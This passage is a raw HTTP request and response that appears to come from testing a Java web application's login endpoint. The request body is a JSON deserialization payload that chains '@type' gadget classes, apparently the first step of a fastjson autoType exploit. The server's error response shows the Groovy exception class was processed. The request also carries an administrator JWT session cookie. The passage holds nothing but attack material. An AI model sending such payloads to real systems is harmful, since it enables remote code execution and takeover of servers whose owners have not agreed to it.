 X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
Content-Type: application/json; charset=UTF-8
Origin: http://192.168.11.179:18080
Referer: http://192.168.11.179:18080/tologin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE
3MjA5NzE1LCJlbWFpbCI6IiJ9.ejX095mZGiI3CNGZpu2tJ6UcKvrk8GJaIZ6iB81t4ns
Connection: close
{
"@type":"java.lang.Exception",
"@type":"org.codehaus.groovy.control.CompilationFailedException",
"unit":{
}
}
6 {
"timestamp":"2024-06-04T16:50:43.212+0000",
"status":500,
"error":"Internal Server Error",
"message":
"set property error, org.codehaus.groovy.control.CompilationFailedException#unit",
"path":"/login"
}